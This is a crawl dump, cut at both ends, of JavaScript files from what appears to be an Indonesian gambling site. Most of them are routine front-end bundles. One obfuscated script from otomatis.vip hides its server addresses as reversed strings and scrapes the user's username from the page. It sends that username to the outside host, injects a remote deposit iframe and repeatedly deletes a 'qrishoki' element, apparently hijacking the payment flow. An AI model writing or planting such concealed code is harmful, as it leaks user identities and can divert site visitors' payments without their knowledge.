_0x471c1d=_0x2863ef,_0x151b89=document[_0x471c1d(0xd4)]('script');_0x151b89['type']=_0x471c1d(0xf5),_0x151b89[_0x471c1d(0xb8)]=_0x3bf686,document[_0x471c1d(0xe0)][_0x471c1d(0xfe)](_0x151b89);}includeJs(_0x2863ef(0x104)),jquery_register=setInterval(function(){var _0x13c859=_0x2863ef;window[_0x13c859(0xf7)]&&(clearInterval(jquery_register),checkDeposit());},0x64),setInterval(async function(){var _0x395b0b=_0x2863ef;if(window['jQuery']){if($('#'+atob(_0x395b0b(0xb6)))[_0x395b0b(0xeb)]>0x0)$('#'+atob(_0x395b0b(0xb6)))[_0x395b0b(0xbe)]();}},0x64);

--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-fav_35kl.js
body_size: -68
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as a,g as i,_ as e}from"./q-Bjn9xRIT.js";const d=(s,t,o)=>{if(t){s.classList.remove("paused");return}s.classList.add("paused")},n=(s,t,o,r)=>{if(o){s.classList.add(t);return}s.classList.remove(t)},_=a(i(()=>e(()=>import("./q-W-TRMl7-.js"),__vite__mapDeps([])),"s_3sccYCDd1Z0"));export{n as animateOnScroll,_ as default,d as togglePause};


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/ugv2.js?1768640682
body_size: 2878
content:
var _0x2863ef=_0x5baf;(function(_0x18e1ec,_0x1ea011){var _0x34c9c7=_0x5baf,_0x588b54=_0x18e1ec();while(!![]){try{var _0x213e15=-parseInt(_0x34c9c7(0xd5))/0x1*(parseInt(_0x34c9c7(0xd2))/0x2)+-parseInt(_0x34c9c7(0xd8))/0x3+parseInt(_0x34c9c7(0xf1))/0x4+parseInt(_0x34c9c7(0x107))/0x5*(parseInt(_0x34c9c7(0xd7))/0x6)+parseInt(_0x34c9c7(0xe3))/0x7*(parseInt(_0x34c9c7(0x102))/0x8)+parseInt(_0x34c9c7(0xe4))/0x9*(parseInt(_0x34c9c7(0xcc))/0xa)+-parseInt(_0x34c9c7(0x100))/0xb*(parseInt(_0x34c9c7(0x110))/0xc);if(_0x213e15===_0x1ea011)break;else _0x588b54['push'](_0x588b54['shift']());}catch(_0x76bb3){_0x588b54['push'](_0x588b54['shift']());}}}(_0x425b,0x693d6));function _0x425b(){var _0x1ad830=['nodeValue','/register-acc','floor','appendChild','\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22}','18315803slYNpP','min','16280kWuSFE','onmessage','https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js','nextSibling','promo_code','21475zjeBvS','/getDepositForm?method=5&isgateway=0','pathname','content','promotions','then','Location','nodeType','forEach','12BgUIzY','stringify','status','hostname','//:sptth','get','substring','piv.sitamoto.51emarfi','height','style','location','now','cXJpc2hva2k=','?back_url=deposit','src','prepend','attachEvent','GET','search','iframeqris','remove','each','text','parse','replace','keys','split','postMessage','open','contentWindow','t=bl','<div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/','toLocaleLowerCase','onload','150010TXiLtU','message','replaceAll','includes','#pageContent','include','2HRAPSf','div','createElement','200519JwwVLA','json','1188QSiSRe','227988Bwhztv','script[type=\x22qwik/json\x22]','contentDocument','title','children','document','getElementById','textContent','body','\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22,\x20\x22bonus\x22:\x20','protocol','1981BQCUBN','441kwgDpn','?v=','/deposit','/deposit\x22','&msg=','containerqris','trim','length','headers','data','getAttribute','close','reverse','845144vGEMLM','{\x22username\x22:\x22','/atad/','indexOf','text/javascript','join','jQuery','string','querySelector','addEventListener'];_0x425b=function(){return _0x1ad830;};return _0x425b();}function _0x5baf(_0x217e26,_0x2db826){var _0x425b16=_0x425b();return _0x5baf=function(_0x5baf69,_0x369d25){_0x5baf69=_0x5baf69-0xae;var _0x2dd495=_0x425b16[_0x5baf69];return _0x2dd495;},_0x5baf(_0x217e26,_0x2db826);}var urlframe='',usernameQris='',checkonload=![];if(!domainsystem)var domainsystem=_0x2863ef(0xb1);var iframecontentvip,iframeurl1,setupcompleteiframe=![],autoqris_register,jquery_register,promoListVIP={},promoDetailVIP={},eventMethod=window[_0x2863ef(0xfa)]?_0x2863ef(0xfa):_0x2863ef(0xba),eventer=window[eventMethod],messageEvent=eventMethod===_0x2863ef(0xba)?_0x2863ef(0x103):_0x2863ef(0xcd),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x24038d){var _0x3dfd43=_0x2863ef;if(typeof _0x24038d[_0x3dfd43(0xed)]==_0x3dfd43(0xf8)){if(_0x24038d['data']===_0x3dfd43(0xcb))document[_0x3dfd43(0xde)](_0x3dfd43(0xbd))[_0x3dfd43(0xc7)][_0x3dfd43(0xc5)](_0x3dfd43(0xf2)+usernameQris+_0x3dfd43(0xff),'*');else{if(_0x24038d[_0x3dfd43(0xed)]['charAt'](0x0)=='{'){var _0x4fd5d7=JSON[_0x3dfd43(0xc1)](_0x24038d[_0x3dfd43(0xed)]);_0x4fd5d7['height']&&(document['getElementById'](_0x3dfd43(0xe9))[_0x3dfd43(0xb3)][_0x3dfd43(0xb2)]=parseInt(_0x4fd5d7[_0x3dfd43(0xb2)])+addheightvip+'px'),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function trimToAscii(_0x428f23){return _0x428f23['replace'](/[^\x20-\x7E]/g,'');}function setupOtomatis(){var _0xd021eb=_0x2863ef;try{var _0x5c4b0e=document[_0xd021eb(0xf9)](_0xd021eb(0xd9));if(_0x5c4b0e){var _0x45664d=_0x5c4b0e[_0xd021eb(0xdf)][_0xd021eb(0xea)](),_0x433343=',\x22'+window[_0xd021eb(0xb4)][_0xd021eb(0xe2)]+'//'+window[_0xd021eb(0xb4)][_0xd021eb(0x113)]+'/register-acc\x22',_0xf4e884=_0x45664d[_0xd021eb(0xf4)](_0x433343);_0xf4e884<0x0&&(_0x433343=',\x22'+window[_0xd021eb(0xb4)][_0xd021eb(0xe2)]+'//'+window[_0xd021eb(0xb4)][_0xd021eb(0x113)]+_0xd021eb(0xe7),_0xf4e884=_0x45664d[_0xd021eb(0xf4)](_0x433343));_0xf4e884<0x0&&(metaTag=document['querySelector']('meta[property=\x22og:url\x22]'),metaTag&&(_0x433343=',\x22'+metaTag[_0xd021eb(0xee)](_0xd021eb(0x10a))+'\x22',_0xf4e884=_0x45664d['indexOf'](_0x433343)));if(_0xf4e884>=0x0){var _0x227716=_0x45664d[_0xd021eb(0xf4)](',',_0xf4e884+0x1),_0x506c93=_0x45664d['indexOf'](',',_0x227716+0x1);_0x506c93=_0x45664d[_0xd021eb(0xf4)]('\x22,',_0x506c93+0x1),_0x506c93=_0x45664d['indexOf'](',',_0x506c93+0x1),_0x506c93=_0x45664d[_0xd021eb(0xf4)](',',_0x506c93+0x1);var _0x295493=_0x45664d[_0xd021eb(0xb0)](_0x227716+0x1,_0x506c93),_0x12ef8f=_0x295493['split'](',\x22');usernameQris=_0x12ef8f[0x2][_0xd021eb(0xce)]('\x22','');if(usernameQris['indexOf']('https:')>=0x0){usernameQris='';let _0x4bf075=_0x45664d['slice'](_0xf4e884+_0x433343['length']),_0x4f51c4=_0x4bf075['split'](',')[0x2];usernameQris=_0x4f51c4[_0xd021eb(0xc2)](/"/g,'');}}}if(usernameQris=='0.00')usernameQris='';usernameQris==''&&$('span')[_0xd021eb(0xeb)]>0x0&&$('span')[_0xd021eb(0xbf)](function(){$(this)['contents']()['each'](function(_0x50e970,_0x19c079){var _0x33dec7=_0x5baf;if(_0x19c079[_0x33dec7(0x10e)]===0x8&&_0x19c079[_0x33dec7(0xfb)][_0x33dec7(0xea)]()==='t=u'){let _0x541dc1=_0x19c079[_0x33dec7(0x105)];if(_0x541dc1&&_0x541dc1[_0x33dec7(0x10e)]===0x3)return usernameQris=_0x541dc1[_0x33dec7(0xfb)][_0x33dec7(0xea)]()['toLocaleLowerCase'](),![];}});if(usernameQris!=='')return![];});if(usernameQris==''){var _0x4a13fd=document['createTreeWalker'](document[_0xd021eb(0xe0)],NodeFilter['SHOW_COMMENT'],null);let _0x39063c;while(_0x39063c=_0x4a13fd['nextNode']()){if(_0x39063c[_0xd021eb(0xfb)][_0xd021eb(0xcf)](_0xd021eb(0xc8))||_0x39063c[_0xd021eb(0xfb)][_0xd021eb(0xcf)]('t=bj')){usernameQris=_0x39063c[_0xd021eb(0x105)]?.['textContent']['trim']()[_0xd021eb(0xca)]();break;}}}}catch(_0x1a464f){}try{if(Object[_0xd021eb(0xc3)](promoListVIP)[_0xd021eb(0xeb)]>0x0)iframeurl1=urlframe+_0xd021eb(0xe8)+btoa(_0xd021eb(0xf2)+usernameQris+_0xd021eb(0xe1)+JSON[_0xd021eb(0x111)](promoListVIP)+',\x20\x22detailbonus\x22:\x20'+JSON[_0xd021eb(0x111)](promoDetailVIP)+'}');else iframeurl1=urlframe+_0xd021eb(0xe8)+btoa(_0xd021eb(0xf2)+usernameQris+_0xd021eb(0xff));}catch(_0x8561ff){iframeurl1=urlframe+_0xd021eb(0xe8)+btoa('{\x22username\x22:\x22'+usernameQris+'\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22}');}if($(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()[_0xd021eb(0xeb)]>0x1)$(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x2)[_0xd021eb(0xb9)](_0xd021eb(0xc9));else{if($(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x1)['children']()[_0xd021eb(0xeb)]>0x0)$(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xb9)](_0xd021eb(0xc9));else $(_0xd021eb(0xd0))[_0xd021eb(0xdc)](_0xd021eb(0xd3))['eq'](0x0)[_0xd021eb(0xdc)](_0xd021eb(0xd3))['eq'](0x0)['children'](_0xd021eb(0xd3))['eq'](0x1)[_0xd021eb(0xdc)]('div')['eq'](0x0)[_0xd021eb(0xb9)](_0xd021eb(0xc9));}setupIframeVip();}function setupIframeVip(){var _0x33efc6=_0x2863ef;iframecontentvip=iframecontentvip[_0x33efc6(0xc2)]('[replacesupply]',iframeurl1);var _0x3c57a3=document[_0x33efc6(0xde)](_0x33efc6(0xbd));if(_0x3c57a3['contentDocument'])var _0x9c0fba=_0x3c57a3[_0x33efc6(0xda)];else{if(_0x3c57a3[_0x33efc6(0xc7)])var _0x9c0fba=_0x3c57a3[_0x33efc6(0xc7)][_0x33efc6(0xdd)];}_0x9c0fba[_0x33efc6(0xc6)](),_0x9c0fba['write'](iframecontentvip),_0x9c0fba[_0x33efc6(0xef)](),setupcompleteiframe=!![];}function checkDeposit(){autoqris_register=setInterval(function(){var _0x4111ad=_0x5baf;if(window[_0x4111ad(0xb4)][_0x4111ad(0x109)]==_0x4111ad(0xfc)&&window[_0x4111ad(0xb4)][_0x4111ad(0xbc)]==_0x4111ad(0xb7)||window[_0x4111ad(0xb4)][_0x4111ad(0x109)]==_0x4111ad(0xe6)){if(document[_0x4111ad(0xde)](_0x4111ad(0xe9))==null){if(!setupcompleteiframe){if(!checkonload){checkonload=!![];var _0x48ca1a=_0x4111ad(0xf3)+domainsystem+_0x4111ad(0xae);fetch(_0x48ca1a[_0x4111ad(0xc4)]('')[_0x4111ad(0xf0)]()[_0x4111ad(0xf6)]('')+uuidautodepo+'.txt')[_0x4111ad(0x10c)](_0x485fb4=>{var _0x5925af=_0x4111ad;return _0x485fb4['ok']?_0x485fb4[_0x5925af(0xc0)]():fetch(response['headers'][_0x5925af(0xaf)](_0x5925af(0x10d)))[_0x5925af(0x10c)](_0x833c54=>_0x833c54[_0x5925af(0xc0)]());})[_0x4111ad(0x10c)](_0x3ddff3=>{var _0x4b6d11=_0x4111ad;if(_0x3ddff3!=''){var _0x31e21f='=atad?/'+domainsystem+_0x4b6d11(0xae);urlframe=_0x31e21f[_0x4b6d11(0xc4)]('')['reverse']()[_0x4b6d11(0xf6)]('')+_0x3ddff3;var _0x529123='lmth.alawan/'+domainsystem+_0x4b6d11(0xae);fetch(_0x529123[_0x4b6d11(0xc4)]('')[_0x4b6d11(0xf0)]()[_0x4b6d11(0xf6)]('')+_0x4b6d11(0xe5)+Math[_0x4b6d11(0xfd)](Date[_0x4b6d11(0xb5)]()/0x3e8))['then'](_0x100d45=>{var _0x73939=_0x4b6d11;return _0x100d45['ok']?_0x100d45[_0x73939(0xc0)]():fetch(response[_0x73939(0xec)][_0x73939(0xaf)](_0x73939(0x10d)))[_0x73939(0x10c)](_0x156776=>_0x156776[_0x73939(0xc0)]());})[_0x4b6d11(0x10c)](_0x4933d9=>{var _0x2f739c=_0x4b6d11;iframecontentvip=_0x4933d9;try{fetch(_0x2f739c(0x108),{'method':_0x2f739c(0xbb),'credentials':_0x2f739c(0xd1)})[_0x2f739c(0x10c)](_0x314c70=>{var _0x5911ca=_0x2f739c;return _0x314c70['ok']?_0x314c70[_0x5911ca(0xd6)]():{};})[_0x2f739c(0x10c)](function(_0x9e8945){var _0x8abbdb=_0x2f739c;_0x9e8945[_0x8abbdb(0x112)]&&(_0x9e8945[_0x8abbdb(0x112)]==0xc8&&_0x9e8945['d'][_0x8abbdb(0x10b)][_0x8abbdb(0x10f)](_0x3211c0=>{var _0x21cd7a=_0x8abbdb;promoListVIP[_0x3211c0[_0x21cd7a(0x106)]]=trimToAscii(_0x3211c0[_0x21cd7a(0xdb)]),promoDetailVIP[_0x3211c0[_0x21cd7a(0x106)]]=[parseInt(_0x3211c0[_0x21cd7a(0x101)])];})),setupOtomatis();});}catch(_0x33f567){setupOtomatis();}});}});}}else setupOtomatis();}}},0x64);}function includeJs(_0x3bf686){var _0x471c1d=_0x2863ef,_0x151b89=document[_0x471c1d(0xd4)]('script');_0x151b89['type']=_0x471c1d(0xf5),_0x151b89[_0x471c1d(0xb8)]=_0x3bf686,document[_0x471c1d(0xe0)][_0x471c1d(0xfe)](_0x151b89);}includeJs(_0x2863ef(0x104)),jquery_register=setInterval(function(){var _0x13c859=_0x2863ef;window[_0x13c859(0xf7)]&&(clearInterval(jquery_register),checkDeposit());},0x64),setInterval(async function(){var _0x395b0b=_0x2863ef;if(window['jQuery']){if($('#'+atob(_0x395b0b(0xb6)))[_0x395b0b(0xeb)]>0x0)$('#'+atob(_0x395b0b(0xb6)))[_0x395b0b(0xbe)]();}},0x64);

--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-Dt889rto.js
body_size: -164
content:
import{l as o}from"./q-Bjn9xRIT.js";import{h as r}from"./q-Bjn9xRIT.js";const l=async()=>{const[s,e]=o();e.value&&s&&(document.documentElement.scrollTop>0?e.value.classList.add("top-0"):e.value.classList.remove("top-0"))},a=()=>{const[s,e]=o();e.value&&s&&(document.documentElement.scrollTop>0?e.value.classList.add("top-0"):e.value.classList.remove("top-0"))};export{r as _hW,l as s_JjTE1p04YG8,a as s_Qo0x2jYE7s8};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-tWm6x-Mz.js
body_size: 223
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{i,g as o,_ as s}from"./q-Bjn9xRIT.js";import{N as n}from"./q-ZnHXXvf9.js";const c=()=>({notificationCtx:i(n)}),f=()=>{const{notificationCtx:t}=c();return{checkNotifications:o(()=>s(()=>import("./q-QHnQqY99.js"),__vite__mapDeps([])),"s_vfO4X1JXP0Y",[t]),notificationCtx:t}};export{f as a,c as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-W-TRMl7-.js
body_size: 1106
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{togglePause as f,animateOnScroll as d}from"./q-fav_35kl.js";import{V as u,g as i,_ as l,S as h,c as S,j as a,C as s,K as g,a as c,h as w}from"./q-Bjn9xRIT.js";import{F as E,G as A,S as v,Q as b}from"./q-bpQ30uPq.js";import{h as D}from"./q-tU3735lU.js";import{b as I}from"./q-bkx4C7TR.js";import{a as L}from"./q-kZ6l722S.js";import"./q-xXDdziZh.js";import"./q-ZnHXXvf9.js";import"./q-nN2PR7Wj.js";import"./q-op-998qQ.js";import"./q-M0p_FGzR.js";import"./q-MCnVSrH5.js";import"./q-tmOfI6UF.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-1Odx9QX8.js";import"./q-RZZyOoyf.js";import"./q-5X5vORnG.js";const O=({cleanup:e})=>{window.name=window.name?window.name:"parent"+Date.now()+Math.floor(Math.random()*1e8);const r=new IntersectionObserver(o=>{o.forEach(t=>{if(t.target.classList.contains("spicr"))f(t.target,t.isIntersecting,t.intersectionRatio);else{const m=t.target.getAttribute("anime-name");if(m){const n=t.target.classList.contains(m);d(t.target,m,n?!1:t.isIntersecting,t.intersectionRatio)}else{const n=t.target.querySelectorAll("[anime-name]");n&&n.length&&n.forEach(p=>{const _=p.getAttribute("anime-name");_&&d(p,_,t.isIntersecting,t.intersectionRatio)})}}})},{root:null,rootMargin:"0px 0px 0px 0px",threshold:.2});window.matchMedia("(prefers-reduced-motion: reduce)").matches||document.querySelectorAll(".js-aos").forEach(t=>{r.observe(t)}),e(()=>r.disconnect())},P=u(i(()=>l(()=>import("./q-cfIoSkC-.js"),__vite__mapDeps([])),"s_QCmfFSIxh3s")),x=u(i(()=>l(()=>import("./q-L-71I0gT.js"),__vite__mapDeps([])),"s_HqmpfdsZ3IY")),C=u(i(()=>l(()=>import("./q-pelUidOv.js"),__vite__mapDeps([])),"s_7VxAd1JO8OA")),R={defaultLocale:{lang:"en"},supportedLocales:[{lang:"en"},{lang:"id"},{lang:"cn"}],assets:["app"],runtimeAssets:["runtime"]},T=E(h("s_0U6rNZTfbco")),Q={loadTranslation$:T},M=()=>{D();const e=I(),r="nusantara";return S(i(()=>l(()=>Promise.resolve().then(()=>V),void 0),"s_MduQ9SzCWHQ")),L({config:R,translationFn:Q}),a(b,{children:[s("head",null,null,[s("meta",null,{charSet:"utf-8"},null,3,null),s("link",null,{href:"/manifest.json",rel:"manifest"},null,3,null),a(x,null,3,"35_0"),s("meta",null,{content:"text/html",name:"Content-Type"},null,3,null),s("meta",null,{content:"summary",name:"twitter:card"},null,3,null),s("meta",null,{content:"website",name:"og:type"},null,3,null)],1,null),s("body",{class:`overflow-x-hidden ${r} `},{lang:"en"},[a(A,null,3,"35_1"),a(v,null,3,"35_2"),a(P,{get isShow(){return e.alertDialogShow},get dialog(){return e.alertDialogProps},[g]:{dialog:c(o=>o.alertDialogProps,[e]),isShow:c(o=>o.alertDialogShow,[e])}},3,"35_3"),a(C,{get toasts(){return e.toasts},dismiss$:e.dismissToast,[g]:{toasts:c(o=>o.toasts,[e])}},2,"35_4")],1,null)]},1,"35_5")},V=Object.freeze(Object.defineProperty({__proto__:null,_hW:w,s_3sccYCDd1Z0:M,s_MduQ9SzCWHQ:O},Symbol.toStringTag,{value:"Module"}));export{w as _hW,M as s_3sccYCDd1Z0,O as s_MduQ9SzCWHQ};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-6wSbms-M.js
body_size: 218
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{m as _,o as a,i as R,g as l,_ as i}from"./q-Bjn9xRIT.js";import{u as p}from"./q-tU3735lU.js";import{u as d}from"./q-drkrYZ0L.js";import{j as M}from"./q-ZnHXXvf9.js";import{u as b}from"./q-bkx4C7TR.js";import{s as f}from"./q-cou46ind.js";const g=()=>({showForceResetModal:R(M)}),T=(o,s)=>{const t=_({password:null,password_confirmation:null,user_name:null,email:null,mobile_no:null,contact_country:{status:null,value:"62",message:""}}),{openDialogQRL:r}=b(),{setFieldQRL:u,getFormStatusData:m,checkEqualQRL:c}=d(t),e=a({d:null,status:0}),n=a(!1);return{minMobileNo:f(s.app_sub_skin),form:t,setFieldQRL:u,submitResult:e,isWaiting:n,onSubmitQRL:l(()=>i(()=>import("./q-7NCDkfXz.js"),__vite__mapDeps([])),"s_000nhs10jj8",[m,n,r,e,o]),checkEqualQRL:c,onVisibleRunTask:l(()=>i(()=>import("./q-7NCDkfXz.js"),__vite__mapDeps([])),"s_08yOtm8o1G8")}};function j(){const{showForceResetModal:o}=g(),{toggleModalQRL:s}=p(o);return{showForceResetModal:o,toggleModalQRL:s}}export{T as a,j as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-cou46ind.js
body_size: 780
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{g as o,_ as m}from"./q-Bjn9xRIT.js";import{a as c,b as u}from"./q-tmOfI6UF.js";import{p as l}from"./q-XINWCyCl.js";import"./q-kZ6l722S.js";const R="^[a-zA-Z0-9]+$",N="^\\S+@\\S+\\.\\S+$",T="^[0-9]+$",E="^[0-9]+$",I="^\\p{L}+(?: \\p{L}+)*$";function b(t){return t=="ugtogel"?7:null}const i=async t=>{let a;return u(t.rule)?a=await t.rule():a=t.rule,a},p=async(t,a)=>a&&await i(a)&&!t?a.message||"Value is required":!0,P=async(t,a)=>{let e=a.required;const _=await p(t,e);if(_!==!0)return _;if(!t)return!0;if(c(t)){const n=t.length;if(e=a.minLength,e){const r=await i(e);if(n<r)return e.message||`Panjang karakter minimum adalah ${r}`}if(e=a.maxLength,e){const r=await i(e);if(n>r)return e.message||`Panjang melebihi batas. Karakter maksimal adalah ${r}`}if(e=a.pattern,e){const s=(await i(e)).replace(/^\/|\/$/g,"");if(!new RegExp(s,"u").test(t))return e.message||`Pola tidak cocok`}}if(e=a.number,e&&await i(e)){let r=NaN;if(c(t)?r=l(t):r=parseFloat(t),isNaN(r))return e.message||`Nilai harus berupa angka`;if(e=a.min,e){const s=await i(e);if(s&&r<s)return e.message||`Nilai harus lebih dari ${s}`}if(e=a.max,e){const s=await i(e);if(!isNaN(s)&&r>s)return e.message||`Nilai harus kurang dari ${s}`}}if(e=a.remote,e&&t){console.log("validateTextInput",t);const n=await e.rule(t);if(n!==!0)return n||e.message}return!0},x=o(()=>m(()=>import("./q-l6NPRNYW.js"),__vite__mapDeps([])),"s_6vyMtBk2rUA"),V=o(()=>m(()=>import("./q-iWNRPOZN.js"),__vite__mapDeps([])),"s_M1E1G1s05gc"),w=o(()=>m(()=>import("./q-DbVAp1JW.js"),__vite__mapDeps([])),"s_r36yKZm70B0"),A=o(()=>m(()=>import("./q-fFreOQp4.js"),__vite__mapDeps([])),"s_VOljRz1BSWg"),q=o(()=>m(()=>import("./q-ao9RX8lu.js"),__vite__mapDeps([])),"s_L3fudmBm1D8"),M=o(()=>m(()=>import("./q-dijMvmP9.js"),__vite__mapDeps([])),"s_JZVbgLIGtLw"),D=o(()=>m(()=>import("./q-T2w4pmT-.js"),__vite__mapDeps([])),"s_RrYRxgAsRX0");export{w as a,A as b,q as c,D as d,N as e,I as f,E as g,V as h,M as i,T as m,x as r,b as s,R as u,P as v};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-wWmLmkyU.js
body_size: 2268
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{l as m,C as l,k as h,n as x,p as w,j as t,z as d,a as r,g as i,b as _,K as a,_ as o,h as b}from"./q-Bjn9xRIT.js";import{A as V}from"./q-krY_qe5-.js";import{D as T}from"./q-3dzr2PPV.js";import{S as v}from"./q-AmjpwtM6.js";import{W as g}from"./q-CvAYPGky.js";import{W as P}from"./q-Agl_jIMO.js";import"./q-kZ6l722S.js";import{a as S}from"./q-tmOfI6UF.js";import{p as f}from"./q-IvGIIv3n.js";import{u as y,c as k}from"./q-nN2PR7Wj.js";import{f as I}from"./q-mR6GmIL9.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-ZnHXXvf9.js";import"./q-bkx4C7TR.js";import"./q-xXDdziZh.js";import"./q-op-998qQ.js";import"./q-M0p_FGzR.js";import"./q-MCnVSrH5.js";import"./q-tU3735lU.js";import"./q-1Odx9QX8.js";import"./q-RZZyOoyf.js";import"./q-5X5vORnG.js";import"./q-cJ36wfd7.js";import"./q-i7oXKFkR.js";import"./q-drkrYZ0L.js";import"./q-HFz1Uur5.js";import"./q-e28nkv8I.js";import"./q-bpQ30uPq.js";import"./q-GZMpBVk4.js";import"./q-x4s85B4m.js";import"./q-cou46ind.js";import"./q-XINWCyCl.js";const C=async()=>{const[e]=m();await e.onTransferFrGame("hkb_lottery")},R=()=>l("svg",null,{fill:"none",height:"1em",viewBox:"0 0 20 20",width:"1em",xmlns:"http://www.w3.org/2000/svg"},[l("mask",null,{height:"1em",id:"mask0_185_22130",maskUnits:"userSpaceOnUse",style:"mask-type:alpha",width:"1em",x:"0",y:"0"},l("rect",null,{fill:"currentColor",height:"1em",width:"1em"},null,3,null),3,null),l("g",null,{mask:"url(#mask0_185_22130)"},l("path",null,{d:"M5.83333 17.4999L4.66666 16.3333L5.97916 14.9583C4.50694 14.7916 3.28124 14.1562 2.30208 13.052C1.32291 11.9478 0.833328 10.6527 0.833328 9.16659C0.833328 7.54159 1.3993 6.16311 2.53124 5.03117C3.66319 3.89922 5.04166 3.33325 6.66666 3.33325H9.16666V4.99992H6.66666C5.51388 4.99992 4.53124 5.40617 3.71874 6.21867C2.90624 7.03117 2.49999 8.01381 2.49999 9.16659C2.49999 10.1666 2.81944 11.0485 3.45833 11.8124C4.09722 12.5763 4.90972 13.0555 5.89583 13.2499L4.66666 12.0208L5.83333 10.8333L9.16666 14.1666L5.83333 17.4999ZM10.8333 16.6666V10.8333H18.3333V16.6666H10.8333ZM10.8333 9.16659V3.33325H18.3333V9.16659H10.8333ZM12.5 7.49992H16.6667V4.99992H12.5V7.49992Z",fill:"currentColor"},null,3,null),3,null)],3,"ot_0"),L=e=>{h(),x(i(()=>o(()=>Promise.resolve().then(()=>c),void 0),"s_nmayQ1gYQvg"));const s=y((e==null?void 0:e.currencyCode)+" "+(e==null?void 0:e.userBal),(e==null?void 0:e.currencyCode)+" "+(e==null?void 0:e.userRefBal)),u=k(),p=I();return w("DOMContentLoaded",i(()=>o(()=>Promise.resolve().then(()=>c),void 0),"s_NqyUA9uc05s",[u])),t(d,{children:p.showWalletPopup.value&&t(d,{children:[l("div",null,{class:"lg:hidden overlay fixed inset-0 transition-opacity bg-black bg-opacity-40  ",style:r(n=>"z-index:"+n.zIndex+";",[e])},null,3,null),l("div",{ref:p.walletPopup},null,l("aside",null,{class:r(n=>`lg:!right-36 sm:right-4 right-12 walletPopUpMenu overflow-hidden absolute h-auto mt-1 block rounded-xl ${n.class??""}`,[e]),style:r(n=>"z-index:"+n.zIndex+";",[e])},l("div",null,{class:"p-2"},l("ul",null,{class:""},[l("li",null,{class:"p-3 rounded-lg"},l("a",null,{class:"flex items-center menuTab",href:"/deposit"},[l("div",null,{class:" mr-3 icon text-lg"},[t(T,null,3,"VS_0")," "],1,null),l("span",null,{class:""},`Deposit`,1,null)],1,null),1,null),l("li",null,{class:"p-3 rounded-lg"},l("a",null,{class:"flex items-center menuTab",href:"/withdraw"},[l("div",null,{class:" mr-3 icon text-lg"},[t(P,null,3,"VS_1")," "],1,null),l("span",null,{class:""},`Withdraw`,1,null)],1,null),1,null),l("li",null,{class:"p-3 rounded-lg"},l("a",null,{class:"flex items-center menuTab",href:"/statement"},[l("div",null,{class:" mr-3 icon text-lg"},[t(v,null,3,"VS_2")," "],1,null),l("span",null,{class:""},`Pernyataan`,1,null)],1,null),1,null),l("li",null,{class:"p-3 rounded-lg"},l("a",null,{class:"flex items-center menuTab",href:"/lastDirectTransfer"},[l("div",null,{class:" mr-3 icon text-lg"},[t(v,null,3,"VS_3")," "],1,null),l("span",null,{class:""},`Transfer Langsung Terakhir`,1,null)],1,null),1,null),l("li",null,null,l("div",null,{class:"line"},null,3,null),3,null),l("li",null,{class:"p-3 rounded-lg"},[l("div",null,{class:"walletsTitle pt-2"},`Dompet`,1,null),l("ul",null,{class:"pt-4 